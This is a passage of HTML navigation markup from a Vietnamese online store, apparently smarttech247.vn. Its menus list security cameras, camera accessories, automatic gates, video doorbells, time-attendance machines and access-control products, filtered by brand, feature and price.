	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera-di-day-analog" >
						<span class="ux-menu-link__text">
				Camera đi dây Analog			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera-di-day-ip" >
						<span class="ux-menu-link__text">
				Camera đi dây IP			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera-tron-bo" >
						<span class="ux-menu-link__text">
				Camera trọn bộ			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-112790691" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		chọn theo hãng	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera-hikvision" >
						<span class="ux-menu-link__text">
				Hikvision			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera-dahua" >
						<span class="ux-menu-link__text">
				Dahua			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera-ezviz" >
						<span class="ux-menu-link__text">
				EZVIZ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera-imou" >
						<span class="ux-menu-link__text">
				Imou			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera-kb-vision" >
						<span class="ux-menu-link__text">
				KB vision			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera-nhan-dien-khuon-mat-hanet" >
						<span class="ux-menu-link__text">
				HANET			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn" >
						<span class="ux-menu-link__text">
				UNV			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-509329472" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Độ phân giải	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera?filtera-do-phan-giai=208" >
						<span class="ux-menu-link__text">
				2MP			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera?filtera-do-phan-giai=210" >
						<span class="ux-menu-link__text">
				2K			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera?filtera-do-phan-giai=211" >
						<span class="ux-menu-link__text">
				4MP			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera?filtera-do-phan-giai=1002" >
						<span class="ux-menu-link__text">
				3K			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera?filtera-do-phan-giai=212" >
						<span class="ux-menu-link__text">
				5MP			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera?filtera-do-phan-giai=1003" >
						<span class="ux-menu-link__text">
				6MP			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera?filtera-do-phan-giai=1190" >
						<span class="ux-menu-link__text">
				4K			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera?filtera-do-phan-giai=1004" >
						<span class="ux-menu-link__text">
				8MP			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1111985717" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		THEO TÍNH NĂNG	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera-xoay-360-do" >
						<span class="ux-menu-link__text">
				Xoay 360 độ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera-dam-thoai-2-chieu" >
						<span class="ux-menu-link__text">
				Đàm thoại 2 chiều			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera-co-mic" >
						<span class="ux-menu-link__text">
				Có mic			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera-co-mau-ban-dem" >
						<span class="ux-menu-link__text">
				Có màu ban đêm			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera-tich-hop-coi-bao-dong" >
						<span class="ux-menu-link__text">
				Tích hợp còi báo động			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera-ptz" >
						<span class="ux-menu-link__text">
				PTZ ( quay, quét, zoom)			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera-phat-hien-chuyen-dong" >
						<span class="ux-menu-link__text">
				Phát hiện chuyển động			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera-ho-tro-tich-hop-the-nho" >
						<span class="ux-menu-link__text">
				Hỗ trợ tích hợp thẻ nhớ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera-co-bo-nho-trong-emmc" >
						<span class="ux-menu-link__text">
				Có bộ nhớ trong eMMC			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-795735057" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Giá	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera/?filtera-gia=1113" >
						<span class="ux-menu-link__text">
				Dưới 500k			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera/?filtera-gia=1114" >
						<span class="ux-menu-link__text">
				500 - 1 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera/?filtera-gia=975" >
						<span class="ux-menu-link__text">
				1 - 3 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera/?filtera-gia=961" >
						<span class="ux-menu-link__text">
				3 - 5 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera/?filtera-gia=1063" >
						<span class="ux-menu-link__text">
				5 - 10 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera/?filtera-gia=1095" >
						<span class="ux-menu-link__text">
				Trên 10 triệu			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1462167932" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		phụ kiện camera	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/the-nho/" >
						<span class="ux-menu-link__text">
				Thẻ nhớ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/o-cung/" >
						<span class="ux-menu-link__text">
				Ổ cứng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/dau-ghi-ip/" >
						<span class="ux-menu-link__text">
				Đầu ghi IP			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/dau-ghi-analog/" >
						<span class="ux-menu-link__text">
				Đầu ghi Analog			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ban-dieu-khien-camera/" >
						<span class="ux-menu-link__text">
				Bàn điều khiển camera			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn" >
						<span class="ux-menu-link__text">
				Màn hình			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn" >
						<span class="ux-menu-link__text">
				Tủ rack			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn" >
						<span class="ux-menu-link__text">
				Thiết bị quang			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn" >
						<span class="ux-menu-link__text">
				Phụ kiện khác			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1376913487" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Sản phẩm hot	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/san-pham/camera-wifi-ezviz-c6n-cs-c6n-a0-1c2wfr" >
						<span class="ux-menu-link__text">
				EZVIZ C6N			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/san-pham/camera-quay-quet-3k-wifi-tich-hop-ai-ezviz-h6" >
						<span class="ux-menu-link__text">
				H6			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/san-pham/camera-wifi-khong-day-ngoai-troi-2mp-h-265-ezviz-h3c" >
						<span class="ux-menu-link__text">
				H3C			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/san-pham/camera-wifi-quay-quet-ngoai-troi-ezviz-h8c-1080p" >
						<span class="ux-menu-link__text">
				H8C			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div></div></li>
<li id="menu-item-36852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36852 menu-item-design-default menu-item-has-block has-dropdown has-icon-left"><a href="https://smarttech247.vn/cong-tu-dong-roger" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="25" height="25" src="https://smarttech247.vn/wp-content/uploads/2024/03/CONG-TU-DONG-1.png" alt="CỔng TỰ ĐỘng" />Cổng tự động Roger<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row isures-mega--wrap"  id="row-2086724067">


	<div id="col-263580413" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-menu--col2 isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Loại cổng	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/cong-tu-dong-am-san/" >
						<span class="ux-menu-link__text">
				Cổng tự động âm sàn			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/cong-tu-dong-tay-don/" >
						<span class="ux-menu-link__text">
				Cổng tự động tay đòn			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/cong-truot-tu-dong/" >
						<span class="ux-menu-link__text">
				Cổng trượt tự động			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1004041147" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Giá	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/cong-tu-dong/?filtera-nhu-cau=1225" >
						<span class="ux-menu-link__text">
				20 - 30 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/cong-tu-dong/?filtera-nhu-cau=1226" >
						<span class="ux-menu-link__text">
				30 - 40 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/cong-tu-dong/?filtera-nhu-cau=1227" >
						<span class="ux-menu-link__text">
				40 - 50 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/cong-tu-dong/?filtera-nhu-cau=1228" >
						<span class="ux-menu-link__text">
				50 - 60 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/cong-tu-dong/?filtera-nhu-cau=1229" >
						<span class="ux-menu-link__text">
				Trên 60 triệu			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-271396307" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-menu--col2 isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Balie	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn" >
						<span class="ux-menu-link__text">
				Lựa chọn			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1371271762" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-menu--col2 isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Phụ kiện	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn" >
						<span class="ux-menu-link__text">
				Lựa chọn			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div></div></li>
<li id="menu-item-48809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48809 menu-item-design-default menu-item-has-block has-dropdown has-icon-left"><a href="https://smarttech247.vn/chuong-cua" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="25" height="25" src="https://smarttech247.vn/wp-content/uploads/2024/03/chuong-cua-2.png" alt="Chuông Cửa" />Chuông cửa<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row isures-mega--wrap"  id="row-78957912">


	<div id="col-1720707659" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		CHỌN THEO THƯƠNG HIỆU	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chuong-hinh-hikvision" >
						<span class="ux-menu-link__text">
				Hikvision			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bo-chuong-cua-co-hinh-panasonic" >
						<span class="ux-menu-link__text">
				Panasonic			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chuong-hinh-bas-ip" >
						<span class="ux-menu-link__text">
				Bas-IP			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chuong-hinh-akuvox" >
						<span class="ux-menu-link__text">
				Akuvox			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bo-chuong-cua-co-hinh-aiphone" >
						<span class="ux-menu-link__text">
				Aiphone			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chuong-hinh-dahua" >
						<span class="ux-menu-link__text">
				Dahua			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chuong-cua-khong-day-komax" >
						<span class="ux-menu-link__text">
				Komax			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/san-pham/chuong-cua-khong-day-kawasan-db818" >
						<span class="ux-menu-link__text">
				Kawasan			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chuong-cua-amos" >
						<span class="ux-menu-link__text">
				Amos			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chuong-cua/?filtera-thuong-hieu=945" >
						<span class="ux-menu-link__text">
				Philips			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/san-pham/chuong-cua-co-hinh-khong-day-ezviz-db2c" >
						<span class="ux-menu-link__text">
				EZVIZ			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-652599027" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Chọn theo nhu cầu	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chuong-bao-khach" >
						<span class="ux-menu-link__text">
				Chuông báo khách			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chuong-hinh-chung-cu" >
						<span class="ux-menu-link__text">
				Chuông hình chung cư			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chuong-hinh-cho-nha-rieng-biet-thu" >
						<span class="ux-menu-link__text">
				Chuông hình cho nhà riêng, biệt thự			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chuong-hinh-khong-day" >
						<span class="ux-menu-link__text">
				Chuông hình không dây			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-2145708313" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Chọn theo tính năng	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chuong-cua-dam-thoai-2-chieu" >
						<span class="ux-menu-link__text">
				Đàm thoại 2 chiều			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chuong-cua-ket-noi-wifi-app-dien-thoai" >
						<span class="ux-menu-link__text">
				Kết nối Wifi, App điện thoại			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chuong-cua-nhan-dien-khuon-mat" >
						<span class="ux-menu-link__text">
				Nhận diện khuôn mặt			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chuong-cua-mo-rong-nhieu-man-nhieu-nut" >
						<span class="ux-menu-link__text">
				Mở rộng nhiều màn, nhiều nút			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1852245026" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		giá	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chuong%20cua/?filtera-gia=961" >
						<span class="ux-menu-link__text">
				3 - 5 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chuong%20cua/?filtera-gia=1170" >
						<span class="ux-menu-link__text">
				5 - 7 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chuong%20cua/?filtera-gia=1171" >
						<span class="ux-menu-link__text">
				7-10 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chuong%20cua/?filtera-gia=1195" >
						<span class="ux-menu-link__text">
				Trên 10 triệu			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1562519916" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		sản phẩm rời	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/man-hinh-chuong-hinh" >
						<span class="ux-menu-link__text">
				Màn hình			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/nut-bam-chuong-hinh" >
						<span class="ux-menu-link__text">
				Nút bấm			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/vo-che-nut-chuong" >
						<span class="ux-menu-link__text">
				Vỏ che			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/man-hinh-chuong-hinh-ban-cu" >
						<span class="ux-menu-link__text">
				Màn hình (bản cũ)			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/nut-bam-chuong-hinh-ban-cu" >
						<span class="ux-menu-link__text">
				Nút bấm (bản cũ)			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div></div></li>
<li id="menu-item-32555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32555 menu-item-design-default menu-item-has-block has-dropdown has-icon-left"><a href="https://smarttech247.vn/may-cham-cong" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="25" height="25" src="https://smarttech247.vn/wp-content/uploads/2024/03/may-cham-cong-2.png" alt="Máy Chấm Công" />Máy chấm công<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row isures-mega--wrap"  id="row-1795448303">


	<div id="col-1935702930" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-menu--col2 isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Phân loại	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/may-cham-cong-van-tay" >
						<span class="ux-menu-link__text">
				Máy chấm công vân tay			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/may-cham-cong-khuon-mat" >
						<span class="ux-menu-link__text">
				Máy chấm công khuôn mặt			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/may-cham-cong-the-tu" >
						<span class="ux-menu-link__text">
				Máy chấm công thẻ từ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/may-cham-cong-do-than-nhiet" >
						<span class="ux-menu-link__text">
				Máy chấm công đo thân nhiệt			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/may-cham-cong-kiem-soat-cua" >
						<span class="ux-menu-link__text">
				Máy chấm công kiểm soát cửa			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/dau-doc-the" >
						<span class="ux-menu-link__text">
				Đầu đọc thẻ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/phu-kien-may-cham-cong" >
						<span class="ux-menu-link__text">
				Phụ kiện máy chấm công			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1353975127" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Thương hiệu	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/may-cham-cong-hikvision" >
						<span class="ux-menu-link__text">
				Hikvision			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/may-cham-cong-dau-doc-zkteco" >
						<span class="ux-menu-link__text">
				ZKTeco			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/may-cham-cong-ronald-jack" >
						<span class="ux-menu-link__text">
				Ronald Jack			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1081350279" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Giá	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/may-cham-cong/?filtera-gia=975" >
						<span class="ux-menu-link__text">
				1-3 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/may-cham-cong/?filtera-gia=961" >
						<span class="ux-menu-link__text">
				3 - 5 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/may-cham-cong/?filtera-gia=1076" >
						<span class="ux-menu-link__text">
				5-10 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/may-cham-cong/?filtera-gia=1095" >
						<span class="ux-menu-link__text">
				Trên 10 triệu			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-163877048" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Sản phẩm nổi bật	</div>
	


	</div>
	

		</div>
					</div>

	

</div></div></li>
<li id="menu-item-32554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32554 menu-item-design-default menu-item-has-block has-dropdown has-icon-left"><a href="https://smarttech247.vn/kiem-soat-ra-vao" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="25" height="25" src="https://smarttech247.vn/wp-content/uploads/2024/03/kiem-soat-ra-vao-2.png" alt="Kiểm Soát Ra Vào" />Kiểm soát ra vào<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row isures-mega--wrap"  id="row-922027966">


	<div id="col-1675490245" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Kiểm Soát Cửa	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bo-kiem-soat-ra-vao-cua-kinh" >
						<span class="ux-menu-link__text">
				KSRV cửa kính			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bo-kiem-soat-ra-vao-cua-go-sat" >
						<span class="ux-menu-link__text">
				KSRV cửa gỗ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bo-kiem-soat-ra-vao-cua-cong" >
						<span class="ux-menu-link__text">
				KSRV cửa cổng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
